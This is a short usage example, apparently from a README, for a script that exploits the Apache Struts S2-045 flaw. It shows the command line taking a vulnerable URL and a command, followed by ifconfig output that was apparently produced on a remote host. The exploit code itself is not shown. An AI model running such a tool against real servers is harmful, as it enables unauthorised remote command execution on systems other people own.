 example :
 #python s2-045.py 'Vul-URL' 'command'
**************************************************
***************Revised by Sven v1.1***************
***************return http response***************
**************************************************
eno16777728 Link encap:Ethernet  HWaddr 00:50:56:01:04:95
          inet addr:10.192.77.5  Bcast:10.192.77.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:fe01:495/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:342272063 errors:0 dropped:40673 overruns:0 frame:0
          TX packets:815266015 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:219795146096 (219.7 GB)  TX bytes:1371149361983 (1.3 TB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:252911411 errors:0 dropped:0 overruns:0 frame:0
          TX packets:252911411 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:929925970973 (929.9 GB)  TX bytes:929925970973 (929.9 GB)
极思